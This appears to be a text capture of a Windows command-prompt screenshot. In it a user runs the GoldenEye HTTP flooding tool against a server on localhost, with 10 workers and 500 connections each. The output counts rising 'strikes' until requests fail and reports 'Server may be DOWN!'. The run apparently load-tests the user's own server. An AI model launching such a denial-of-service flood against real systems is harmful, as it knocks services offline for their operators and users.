 Administrator: Command Prompt - python  goldeneye.py http://localhost:4200
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Renier\Downloads\Certificates\Output
C:\Users\Renier\Downloads\Certificates\Output>python goldeneye.py http://localhost:4200
GoldenEye v2.1
Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.
2291 GoldenEye strikes hit. (0 Failed)
5574 GoldenEye strikes hit. (0 Failed)
12085 GoldenEye strikes hit. (0 Failed)
14085 GoldenEye strikes hit. (0 Failed)
14085 GoldenEye strikes hit. (3957 Failed)
Server may be DOWN!
14085 GoldenEye strikes hit. (16242 Failed)
Server may be DOWN!